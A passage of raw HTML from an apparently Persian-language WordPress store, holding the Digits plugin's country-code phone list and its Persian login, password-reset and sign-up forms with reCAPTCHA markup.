data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me221988053" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me221988053"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="800656a5edb4ec62622793354b8a33a2"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="712fe5e373" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="d1ad4aa2fba4fd09f7100bdb604b68e1"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
